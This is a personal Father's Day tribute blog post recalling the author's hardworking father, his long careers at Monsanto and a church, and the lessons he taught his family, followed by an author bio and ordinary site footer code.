<p>“As long as I can remember my dad always was working and not once did we ever see lights out, creditors calling about bills being late, none of this and my dad saw to this never happening when it came to his family.”</p>



<p>“My dad worked this one job at the Church of Good Shepherd for Claudius Miller and family in Creve Coeur and he worked there longer than he worked for his primary job at Monsanto for over 38 years!”</p>



<p>“He worked for Monsanto World Headquarters in Creve Coeur, Missouri for 38 years and perfect attendance all 38 years!”</p>



<p>“Now….tell me this wasn’t a great man and he was a superb leader also and he was also a Crew Leader when he began working for Monsanto and then became a Manager.”</p>



<p>“My dad loved attending lectures and seminars and I truly get this from him!”</p>



<p>“When it comes to certificates, my dad had hundreds and this I truly am like him.”</p>



<p>“My grandson saw some of my certificates, awards of accomplishments one time when he was very young….and said, “Grammy you are just like Paw-Paw…..and this made me so smile.”</p>



<p>“I looked up to my dad and he taught me how to drive, to change a flat tire, to change the oil in the car, and always told me that always work hard because you never know who is watching.”</p>



<p>“Was he ever so right……and always tried to follow after him, even though I did not like staying at one place for too long due to my learning and then moving on to learn even more from someplace else.”</p>



<p>“In 1998, my dad received letters from President Bill Clinton, the late Governor Carnahan, and the Archbishop of the Anglican Church for his hard work and dedication for working a part-time job for over 32 years at the Episcopal Church of the Good Shepherd.”</p>



<p>“This was another job and he had so many, I cannot remember them all and never got fired from one, except….one where he took me and my sister Tam and we were very young….. and he cleaned a bakery on Grand down the street from the Fox Theater.”</p>



<figure class="wp-block-image"><img decoding="async" src="https://s0.wp.com/wp-content/mu-plugins/wpcom-smileys/twemoji/2/svg/1f642.svg" alt="?"/></figure>



<p>“When he left the room…..my sister and I stuck our fingers in every pastry we could reach and tasted every single thing and unfortunately he lost that job.”  </p>



<p>Daddy had plenty jobs and one of his part jobs he was on longer than his main job and we had the best dad in the world!  Believe it or not our dad always made time for his family and we would all get in the car and he would take us riding and we would discuss things and our treat back then was &#8220;White Castle!&#8221; Yes, White Castle used to be really good and then a waitress would come out to the car and serve us and put a tray on the car window and they just tasted so much better and soft and delicious back then, but now, I don&#8217;t care for them too much anymore!</p>



<p>“I use to be really upset and would cry as a child and wanted to go with him when he left the house and this is where and when he began taking us with him to work and showing us the ropes.”</p>



<p>“My dad would sit us down and he would do the job,,,,,and then he would allow us to do what we saw him do.”</p>



<p>“You better believe my dad was a perfectionist and it had to be done correctly and professionally…..or he would make us do all over again.”</p>



<p>I wonder where we get this from? lol</p>



<p>“So…..this is definitely where we get working hard from and my dad was a hero when it came to providing and saw that we had what was essential to make us happy.”</p>



<p>“Christmas time was the best!”</p>



<p>“My mom would have us each to make a Christmas list.”</p>



<p>Mom would check that list but best of all our daddy made sure we got what was on that list! We were not given things freely and to show that we deserved them by working hard and helping serving all of the time and not some of the time. </p>



<p>I really believed were pretty well off when kids and we had one of the hardest working fathers in the world who provided for us and I never remember anybody calling telling us that we were late paying for anything and if we were I never knew it and neither did I ever remember as a kid having our utilities turned off never!</p>



<p>“And we were sensible kids and not very extravagant and greedy, but we put on that list what we wanted.”</p>



<p>“My dad always made sure along with my mom, that we got everything on our Christmas list too.”</p>



<figure class="wp-block-image"><img decoding="async" src="https://s0.wp.com/wp-content/mu-plugins/wpcom-smileys/twemoji/2/svg/1f609.svg" alt="?"/></figure>



<p>“My dad stood for &nbsp;no-nonsense when it came to time to cleaning and guess I watched him so much, I sort of went overboard you might say, but not so OCD anymore.” lol&nbsp;</p>



<p>Daddy believed in you being responsible for yourself and never having to rely upon another.  </p>



<p>Daddy would sometimes take us a kids to work with him on one of his part time jobs of many and he sat us down and showed us what being a leader was about.  I will never forget when a little girl my daddy&#8217;s first job was being a &#8216;Crew Leader!&#8217; So I wonder where we as his kids learned working hard from? lol</p>



<p>All of my siblings are very hard workers and we are all self-starters and when we work you will know we had something to do with the job because we are all George Cheers kids for certain and we leave good impressions of what doing what you love right because you never know who may be looking!</p>



<p>I cannot forget our children and my daughter is no joke by a long shot and I can hear her coming in from work saying just like my dad use to say, &#8220;I don&#8217;t have the luxury of staying in the bed all day and I work hard all day for you!&#8221;  I showed her just like my dad showed us and the rest is history! We work and grind and it pays off!</p>



<p>Daddy always told us, &#8220;No matter what you do, if it is washing windows, be the best window washers and you never know who is watching!&#8221; </p>



<figure class="wp-block-image"><img decoding="async" src="https://s0.wp.com/wp-content/mu-plugins/wpcom-smileys/twemoji/2/svg/1f609.svg" alt="?"/></figure>



<p>“When we were teens and on Saturdays, when he also worked one or more of his part time jobs……we would hear that car pull up and we jump out of bed and pretend to be cleaning &nbsp;or we had to be doing something constructive!” lol&nbsp;</p>



<p>“Those were the good ole days and I will always remember them too and is why I am such a dedicated &amp; hard worker right now today and when I believe and want something bad enough, I work even harder to make it come true.”</p>



<p>“Anyway, I would like to say “Rest in Peace” &nbsp;daddy and thanks for teaching me and being a great leader for your family.. for if it had not been for you….I would not be where I am right now….at this moment.”</p>



<p>“Even though you are there and I am here….I am working effortlessly to get myself to the place where I can pay my own way and be able to come and go as I please for the rest of my life.”</p>



<p>“I helped to take care of my dad when he got sick and took care of him at home and it was the best time ever and to be with your parents when they take their last breath……tends to give you this wonderful peace and serenity to be able to do anything that you never got a chance to do when you were busy being the eldest of the siblings.”</p>



<p>“I always believed that God intended for our parents to be there when we come into the world crying as babies…..and we should as their children……be with them……on their way out.”</p>



<p>“I thank you Daddy and may you and Mom rest in peace and I feel you with me always in my heart.”</p>



<p>&#8220;Thank you daddy for showing us what to do rather than always telling us like some parents do!&#8221;</p>



<p>“Thanks Daddy and I love you!”</p>



<p>The great lessons I got from my daddy was and is what ever you do, do it good! Nothing comes to you by wishing but by working!</p>



<p>“May all of you dad’s out there have a very Happy Father’s Day.”</p>



<p></p>
    </div>
    <footer>
      
      <time class="updated d-block" datetime="2019-06-10T13:37:35+00:00">Published June 10, 2019</time>

      <div class="share-buttons-wrap d-flex align-center">
  <h2 class="h5">Share this post</h2>
  <div class="socializer sr-24px sr-circle sr-pad a" data-features="24px,circle,pad" data-sites="facebook,twitter,linkedin" data-meta-link="" data-meta-title=""></div>
</div>

      <section class="thrive-authors-wrap pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed box-post-id-396537">
  <h2 class="sr-only">Author(s)</h2>
  <ul class="pp-multiple-authors-boxes-ul">
  
    
    <li class="pp-multiple-authors-boxes-li d-block author_index_0 author_valerie-cheers-brown bg-teal-50">
      <div class="author-overview d-flex align-center">
        <figure class="pp-author-boxes-avatar">
          <img alt='' src='/wp-content/uploads/2019/07/IMG_20200727_193020_267-1.jpg' srcset='/wp-content/uploads/2019/07/IMG_20200727_193020_267-1.jpg' class='multiple_authors_guest_author_avatar avatar' height='80' width='80'/>        </figure>

        <div class="pp-author-boxes-name multiple-authors-name">
          <h3><a href="/author/valerie-cheers-brown/" rel="author" title="Valerie Cheers Brown" class="author url fn">Valerie Cheers Brown</a></h3>
          <p>Author, research writer, contributor writer, &amp; children advocate/posture, &amp; volunteer</p>                  </div>
      </div><!-- author-overview -->

            <div class="author-links">
        <ul>
          <li><a href="https://www.twitter.com/https://twitter.com/valeriecheers11" target="_blank"><span class="sr-only">Twitter</span><i class="fa-brands fa-twitter" aria-hidden="true" title="Twitter"></i></a></li>          <li><a href="https://www.instagram.com/https://www.academia.edu/34388125/Alkaline_Becoming_an_Option" target="_blank"><span class="sr-only">Instagram</span><i class="fa-brands fa-instagram" aria-hidden="true" title="Instagram"></i></a></li>          <li><a href="https://www.linkedin.com/in/valeriecheersbrown/" target="_blank"><span class="sr-only">LinkedIn</span><i class="fa-brands fa-linkedin-in" aria-hidden="true" title="LinkedIn"></i></a></li>          <li><a href="https://community.thriveglobal.com/authors/valerie-cheers-brown/" target="_blank"><span class="sr-only">Personal Website</span><i class="fa-regular fa-link" aria-hidden="true" title="Personal Website"></i></a></li>        </ul>
      </div>
      
            <div class="author-description">
        <div>

I am a proud mother, grandmother, published author, Advocate for The Children's Health Defense (child advocate),  well-being &amp; health awareness, Swedish Posture Vertical Backpack inventor &amp;  God introduced me to alkaline water in 2010 while I changed my water &amp; changed life in 2010, no longer needing prescription drugs, only God's healing foods, plants, &amp; trees instead prescription drugs. 17 published research papers at Academia.edu in over 3000 published books, famous authors, and cited in research journals all over the world,  few of my papers have been mentioned over 900 times from all over the world by famous authors, research papers authors of academia.edu,  My passion is writing ages 0-100 inspirational stories, researching finding out truths, and advocating for them to be heard. I am also a contributing writer for both Thrive Global and Sivana East!  I am an inventor of a first of its kind product, The Swedish Posture Vertical Backpack,  in the world which is presently being sold all over the world with over 200 investors, Activelifeusa.com partnering with us so can be purchased in the USA which is the 1st of a kind backpack addressing posture health awareness and when the good posture, good well being.  I have written hundreds of blogs published on how to improve the health &amp; wellbeing for both children &amp; adults.  I share my story of how I got myself off of disability and out of poverty to not having to worry ever again how or when I can travel around the world meeting my new friends &amp; business colleagues!  I am working effortlessly using my God-given purpose of serving others, giving my work away to the universe,  waiting to see where God &amp; my hard work takes me.  I love writing &amp; researching and have written hundreds of motivational &amp; inspirational stories &amp; blogs.  I have hundreds of short stories that will be turned into a series of books one day!

</div>
<div>
<div class="gmail_signature" dir="ltr" data-smartmail="gmail_signature">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div dir="ltr">
<div>
<div>
<blockquote>
<div></div>
<div><b><i> </i></b></div>
<div><b><i> </i></b></div></blockquote>
</div>
</div>
<div></div>
<div>
<div></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>      </div>
          </li>
    
    </ul>
</section>
    </footer>
  </article>
          </main><!-- /.main -->
                  </div><!-- /.content -->
      </div><!-- /.container-fluid -->
    </div><!-- /.wrap -->
    <footer class="content-info bg-purple-dark" role="contentinfo">
  <div class="container-fluid">
    <div class="row primary-info">
      <div class="col-12 col-lg-6 brand">
        <a href="https://thriveglobal.com/" class="corporate-link"><img src="https://community.thriveglobal.com/wp-content/themes/thrive/dist/images/logo.svg" alt="Thrive Global"></a>
      </div>
      <div class="col-12 col-md-10 col-lg-6 links">
                <nav role="navigation" aria-label="Footer menu links">
          <ul id="menu-footer-navigation" class="menu"><li class="menu-item menu-product"><a href="https://thriveglobal.com/product">Product</a></li>
<li class="menu-item menu-stories"><a href="https://www.thriveglobal.com/articles">Stories</a></li>
<li class="menu-item menu-careers"><a href="https://thriveglobal.com/careers">Careers</a></li>
<li class="menu-item menu-about"><a href="https://thriveglobal.com/about">About</a></li>
<li class="menu-item menu-community"><a href="https://community.thriveglobal.com">Community</a></li>
<li class="menu-item menu-press"><a href="https://thriveglobal.com/press">Press</a></li>
<li class="menu-item menu-code-of-ethics"><a href="https://thriveglobal.com/code-of-ethics">Code of Ethics</a></li>
<li class="menu-item menu-terms-of-service"><a href="https://thriveglobal.com/terms">Terms of Service</a></li>
<li class="menu-item menu-contributor-login"><a href="https://community.thriveglobal.com/community-login">Contributor Login</a></li>
<li class="menu-item menu-security"><a href="https://thriveglobal.com/security">Security</a></li>
<li class="menu-item menu-privacy"><a href="https://thriveglobal.com/privacy">Privacy</a></li>
</ul>        </nav>
              </div>
    </div>

    <div class="row secondary-info align-center">
      <div class="col-12 col-md-6 social">
                <nav role="navigation" aria-label="Social Media links">
          <ul id="menu-social-navigation" class="menu"><li class="menu-item menu-facebook"><a href="https://www.facebook.com/thriveglbl"><span class="sr-only">Facebook</span><i class="fa-brands fa-facebook-f" aria-hidden="true" title="Facebook"></i></a></li>
<li class="menu-item menu-twitter"><a href="https://twitter.com/thrive"><span class="sr-only">Twitter</span><i class="fa-brands fa-twitter" aria-hidden="true" title="Twitter"></i></a></li>
<li class="menu-item menu-instagram"><a href="https://www.instagram.com/thrive"><span class="sr-only">Instagram</span><i class="fa-brands fa-instagram" aria-hidden="true" title="Instagram"></i></a></li>
<li class="menu-item menu-linkedin"><a href="https://www.linkedin.com/company/thrive-global/"><span class="sr-only">LinkedIn</span><i class="fa-brands fa-linkedin-in" aria-hidden="true" title="LinkedIn"></i></a></li>
</ul>        </nav>
              </div>
      <div class="col-12 col-md-6 tagline-copyright">
        <p class="tagline">Onward. Upward. Inward.</p>
        <p class="copyright">Thrive Global &copy; 2026</p>
      </div>
    </div>
  </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thrive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel="stylesheet" href="/wp-includes/css/dashicons.min.css"><link rel="stylesheet" href="/wp-content/plugins/publishpress-authors-pro/lib/vendor/publishpress/publishpress-authors/src/assets/css/multiple-authors-widget.css"><style id='multiple-authors-widget-css-inline-css' type='text/css'>
:root { --ppa-color-scheme: #655997; --ppa-color-scheme-active: #514779; }
</style>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css"><script src="/wp-content/themes/thrive/dist/scripts/modernizr.js"></script><script src="/wp-content/themes/thrive/dist/scripts/main.js"></script>    <script src="https://cdn.jsdelivr.net/gh/vaakash/socializer@2f749eb/js/socializer.min.js"></script>

    <!-- Start of HubSpot Embed Code -->
    <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/23255020.js"></script>
    <!-- End of HubSpot Embed Code -->

  </body>
</html>
